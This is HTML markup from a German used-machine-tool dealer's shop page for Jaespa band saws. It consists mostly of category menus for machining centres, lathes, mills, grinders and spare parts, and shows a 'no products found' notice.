	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-734 menu-item menu-bearbeitungszentrum"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/"><span>Bearbeitungszentrum</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-743 menu-item menu-bearbeitungszentrum-horizontal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/"><span>Bearbeitungszentrum horizontal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-744 menu-item menu-rika"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/"><span>Rika</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1137 menu-item menu-bearbeitungszentrum-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/"><span>Bearbeitungszentrum universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1138 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/"><span>Deckel</span></a></li>
			<li  class=" menu-item-1139 menu-item menu-dmc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/"><span>DMC</span></a></li>
			<li  class=" menu-item-1317 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-1140 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			<li  class=" menu-item-1141 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/"><span>Maho</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-737 menu-item menu-bearbeitungszentrum-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/"><span>Bearbeitungszentrum vertikal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-738 menu-item menu-bridgeport"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/"><span>Bridgeport</span></a></li>
			<li  class=" menu-item-2154 menu-item menu-brother"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/"><span>Brother</span></a></li>
			<li  class=" menu-item-739 menu-item menu-chiron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/"><span>Chiron</span></a></li>
			<li  class=" menu-item-2107 menu-item menu-dmu"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/"><span>DMU</span></a></li>
			<li  class=" menu-item-740 menu-item menu-eikon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/"><span>Eikon</span></a></li>
			<li  class=" menu-item-741 menu-item menu-mahomat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/"><span>Mahomat</span></a></li>
			<li  class=" menu-item-841 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/"><span>Mikron</span></a></li>
			<li  class=" menu-item-742 menu-item menu-norte"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/"><span>Norte</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-171 menu-item menu-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/"><span>Bohrmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-745 menu-item menu-cnc-bohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/"><span>CNC Bohrmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-746 menu-item menu-alzmetall"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/"><span>Alzmetall</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-172 menu-item menu-saeulenbohrmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/"><span>Säulenbohrmaschinen</span></a></li>
		<li  class=" menu-item-1142 menu-item menu-staenderbohrmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/"><span>Ständerbohrmaschine</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-174 menu-item menu-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/"><span>Drehmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-831 menu-item menu-cnc-drehmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/"><span>CNC Drehmaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1425 menu-item menu-graziano"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/"><span>Graziano</span></a></li>
			<li  class=" menu-item-1341 menu-item menu-mazak-quick-turn-28-n"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/"><span>Mazak Quick Turn 28 N</span></a></li>
			<li  class=" menu-item-832 menu-item menu-benzinger"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/"><span>Benzinger</span></a></li>
			<li  class=" menu-item-833 menu-item menu-gildemeister"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/"><span>Gildemeister</span></a></li>
			<li  class=" menu-item-1147 menu-item menu-okuma"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/"><span>Okuma</span></a></li>
			<li  class=" menu-item-1144 menu-item menu-traub"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/"><span>Traub</span></a></li>
			<li  class=" menu-item-1145 menu-item menu-weisser-heilbronn-junior"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/"><span>Weisser Heilbronn Junior</span></a></li>
			<li  class=" menu-item-1146 menu-item menu-wmf-niles-dfs-2-2"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/"><span>WMF Niles DFS 2/2</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-834 menu-item menu-drehmaschine-konventionell"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/"><span>Drehmaschine konventionell</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-835 menu-item menu-harrison"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/"><span>Harrison</span></a></li>
			<li  class=" menu-item-1315 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1314 menu-item menu-leit-u-zugspindeldrehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/"><span>Leit- u. Zugspindeldrehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-2357 menu-item menu-ikegai"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/"><span>Ikegai</span></a></li>
			<li  class=" menu-item-1316 menu-item menu-weiler"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/"><span>Weiler</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1149 menu-item menu-zyklengesteuerte-drehmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/"><span>Zyklengesteuerte Drehmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1148 menu-item menu-colchester-mascot-electronic"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/"><span>Colchester Mascot Electronic</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-175 menu-item menu-erodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/"><span>Erodiermaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1150 menu-item menu-senkerodiermaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/"><span>Senkerodiermaschinen</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1151 menu-item menu-zimmer-kreim"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/"><span>Zimmer + Kreim</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-837 menu-item menu-fraesmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/"><span>Fräsmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-381 menu-item menu-cnc-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/"><span>CNC Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-382 menu-item menu-gambin"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/"><span>Gambin</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-173 menu-item menu-cnc-fraesmaschinen-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/"><span>CNC-Fräsmaschinen universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-227 menu-item menu-deckel"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/"><span>Deckel</span></a></li>
			<li  class=" menu-item-228 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/"><span>Maho</span></a></li>
			<li  class=" menu-item-383 menu-item menu-mikron"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/"><span>Mikron</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-838 menu-item menu-fraesmaschine-universal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/"><span>Fräsmaschine universal</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-839 menu-item menu-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/"><span>Maho</span></a>
			<ul class="sub-menu sf-dropdown-menu dropdown">
				<li  class=" menu-item-2442 menu-item menu-hermle"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/"><span>Hermle</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li  class=" menu-item-1152 menu-item menu-universal-bettfraesmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/"><span>Universal Bettfräsmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1153 menu-item menu-droop-und-rein"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/"><span>Droop und Rein</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class=" menu-item-176 menu-item menu-pressen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/"><span>Pressen</span></a></li>
	<li  class=" current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent sf-dropdown-submenu menu-item-has-children menu-item-177 menu-item menu-saegen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/"><span>Sägen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" current-menu-item menu-item-2190 menu-item menu-bandsaege-jaespa"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/" aria-current="page"><span>Bandsäge Jaespa</span></a></li>
		<li  class=" menu-item-1365 menu-item menu-bandsaegeautomat-bauer"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/"><span>Bandsägeautomat Bauer</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1364 menu-item menu-bandsaege-forte-160"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/"><span>Bandsäge Forte 160</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1649 menu-item menu-bandsaege-moessner"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/"><span>Bandsäge Mössner</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-178 menu-item menu-scheren"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/"><span>Scheren</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-179 menu-item menu-schleifmaschinen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/"><span>Schleifmaschinen</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1398 menu-item menu-rundschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/"><span>Rundschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1397 menu-item menu-paragon"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/"><span>Paragon</span></a></li>
		</ul>
</li>
		<li  class=" menu-item-1154 menu-item menu-flachschleifmaschine"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/"><span>Flachschleifmaschine</span></a>
		<ul class="sub-menu sf-dropdown-menu dropdown">
			<li  class=" menu-item-1313 menu-item menu-jung"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/"><span>Jung</span></a></li>
			<li  class=" menu-item-1155 menu-item menu-ziersch-baltrusch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/"><span>Ziersch + Baltrusch</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-has-children menu-item-170 menu-item menu-ersatzteile"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/"><span>Ersatzteile</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-2494 menu-item menu-igz-36-zentralschmierung-steuergeraet-vogel-230-va"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/"><span>IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-2413 menu-item menu-siemens-simodrive-einspeisemodul-e-r-6-sc-6901-ovr-05-er-b"><a href="https://toth-maschinenhandel.de/?post_type=product&#038;p=1514"><span>Siemens Simodrive Einspeisemodul (E/R 6 SC 6901 / OVR 05 (ER) B</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2443 menu-item menu-siemens-simoreg-6-ra-4013-5-b-a01"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/"><span>Siemens Simoreg 6 RA 4013-5 B A01</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2280 menu-item menu-drehstromservomotor"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/"><span>Drehstromservomotor</span></a></li>
	<li  class=" menu-item-1657 menu-item menu-stangenlader"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/"><span>Stangenlader</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-has-children menu-item-1411 menu-item menu-ersatzteil-deckel-maho"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/"><span>Ersatzteil Deckel /Maho</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-2222 menu-item menu-fraeskopf-vertikal"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/"><span>Fräskopf vertikal</span></a></li>
		<li  class=" menu-item-2221 menu-item menu-ersatzteil-maho-oelschauglas-stutzen"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/"><span>Ersatzteil Maho Ölschauglas (Stutzen)</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2098 menu-item menu-ersatzteile-contraves"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/"><span>Ersatzteile Contraves</span></a></li>
	<li  class=" menu-item-1156 menu-item menu-ersatzteil-elektronik-fanuc"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/"><span>Ersatzteil Elektronik Fanuc</span></a></li>
	<li  class=" menu-item-1632 menu-item menu-ersatzteile-elektronik-grundig"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/"><span>Ersatzteile Elektronik Grundig</span></a></li>
	<li  class=" menu-item-1157 menu-item menu-ersatzteil-indramat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/"><span>Ersatzteil Indramat</span></a></li>
	<li  class=" menu-item-1158 menu-item menu-ersatzteile-elektronik-bosch"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/"><span>Ersatzteile Elektronik Bosch</span></a></li>
	<li  class=" menu-item-1159 menu-item menu-ersatzteile-elektronik-heidenhain"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/"><span>Ersatzteile Elektronik Heidenhain</span></a></li>
	<li  class=" menu-item-2365 menu-item menu-millplus"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/"><span>Millplus</span></a></li>
	<li  class=" menu-item-1160 menu-item menu-ersatzteile-elektronik-philips"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/"><span>Ersatzteile Elektronik Philips</span></a></li>
	<li  class=" menu-item-1161 menu-item menu-glasmassstaebe-sony"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/"><span>Glasmaßstäbe Sony</span></a></li>
</ul>
</li>
<li  class=" menu-item-87 menu-item menu-kontakt-ankauf"><a href="https://toth-maschinenhandel.de/kontakt/"><span>Kontakt / Ankauf</span></a></li>
<li  class=" menu-item-2480 menu-item menu-datenschutz"><a href="https://toth-maschinenhandel.de/datenschutz/"><span>Datenschutz</span></a></li>
<li  class=" menu-item-84 menu-item menu-impressum"><a href="https://toth-maschinenhandel.de/impressum/"><span>Impressum</span></a></li>
</ul>				</nav>
			</div><!--close container-->
		</div><!--close navclass-->
		</header>
	<div class="wrap clearfix contentclass hfeed" role="document">

				<div id="pageheader" class="titleclass">
		<div class="container woo-titleclass-container">
			<div class="page-header">
				<div class="row">
					<div class="col-md-6 col-sm-6 woo-archive-pg-title">
								<h1 class="page-title">Bandsäge Jaespa</h1>
							</div>
					<div class="col-md-6 col-sm-6 woo-archive-pg-order">
											</div>
				</div>
			</div>
		</div>
	</div>
	<div id="content" class="container"><div class="row"><div class="main col-lg-9 col-md-8" role="main">			<div class="clearfix">
						</div>
			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		Es wurden keine Produkte gefunden, die deiner Auswahl entsprechen.	</div>
</div>
</div><aside id="ktsidebar" class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
		<section id="woocommerce_product_categories-3" class="widget-1 widget-first widget woocommerce widget_product_categories"><div class="widget-inner"><h3>Produkte</h3><ul class="product-categories"><li class="cat-item cat-item-166"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-154"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/">Ersatzteil Maho Ölschauglas (Stutzen)</a></li>
<li class="cat-item cat-item-155"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-129"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/">Graziano</a></li>
<li class="cat-item cat-item-167"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/">Ikegai</a></li>
<li class="cat-item cat-item-126"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maho-4/">Maho</a></li>
<li class="cat-item cat-item-7 cat-parent current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/">Maschinen</a><ul class='children'>
<li class="cat-item cat-item-51"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/">Bearbeitungszentrum</a></li>
<li class="cat-item cat-item-22"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/">Bohrmaschinen</a></li>
<li class="cat-item cat-item-17"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/">Drehmaschinen</a></li>
<li class="cat-item cat-item-23"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/">Erodiermaschinen</a></li>
<li class="cat-item cat-item-66"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/">Fräsmaschinen</a></li>
<li class="cat-item cat-item-131"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/">Mess- und Prüfmittel</a></li>
<li class="cat-item cat-item-19"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/">Pressen</a></li>
<li class="cat-item cat-item-18 cat-parent current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/">Sägen</a>	<ul class='children'>
<li class="cat-item cat-item-119"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/">Bandsäge Forte 160</a></li>
<li class="cat-item cat-item-153 current-cat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/">Bandsäge Jaespa</a></li>
<li class="cat-item cat-item-141"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/">Bandsäge Mössner</a></li>
<li class="cat-item cat-item-120"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/">Bandsägeautomat Bauer</a></li>
	</ul>
</li>
<li class="cat-item cat-item-20"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/">Scheren</a></li>
<li class="cat-item cat-item-21"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/">Schleifmaschinen</a></li>
</ul>
</li>
<li class="cat-item cat-item-148"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rillenkugellager/">Rillenkugellager</a></li>
<li class="cat-item cat-item-121"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-172"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/">Siemens Simoreg 6 RA 4013-5 B A01</a></li>
<li class="cat-item cat-item-143"><a href="https://toth-maschinenhandel.de/produkt-kategorie/stangenlader-zubehoermaschinenersatzteile/">Stangenlader</a></li>
<li class="cat-item cat-item-170"><a href="https://toth-maschinenhandel.de/produkt-kategorie/unkategorisiert/">Unkategorisiert</a></li>
<li class="cat-item cat-item-8"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/">Zubehör / Maschinenersatzteile</a></li>
</ul></div></section><section id="woocommerce_product_categories-4" class="widget-2 widget-last widget woocommerce widget_product_categories"><div class="widget-inner"><h3>Produktkategorien</h3><ul class="product-categories"><li class="cat-item cat-item-45"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/">Alzmetall</a></li>
<li class="cat-item cat-item-119"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/">Bandsäge Forte 160</a></li>
<li class="cat-item cat-item-153 current-cat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/">Bandsäge Jaespa</a></li>
<li class="cat-item cat-item-141"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/">Bandsäge Mössner</a></li>
<li class="cat-item cat-item-120"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/">Bandsägeautomat Bauer</a></li>
<li class="cat-item cat-item-51"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/">Bearbeitungszentrum</a></li>
<li class="cat-item cat-item-47"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/">Bearbeitungszentrum horizontal</a></li>
<li class="cat-item cat-item-101"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/">Bearbeitungszentrum universal</a></li>
<li class="cat-item cat-item-37"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/">Bearbeitungszentrum vertikal</a></li>
<li class="cat-item cat-item-59"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/">Benzinger</a></li>
<li class="cat-item cat-item-22"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/">Bohrmaschinen</a></li>
<li class="cat-item cat-item-39"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/">Bridgeport</a></li>
<li class="cat-item cat-item-145"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/">Brother</a></li>
<li class="cat-item cat-item-40"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/">Chiron</a></li>
<li class="cat-item cat-item-32"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/">CNC Bettfräsmaschine</a></li>
<li class="cat-item cat-item-52"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/">CNC Bohrmaschinen</a></li>
<li class="cat-item cat-item-61"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/">CNC Drehmaschinen</a></li>
<li class="cat-item cat-item-9"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/">CNC-Fräsmaschinen universal</a></li>
<li class="cat-item cat-item-81"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/">Colchester Mascot Electronic</a></li>
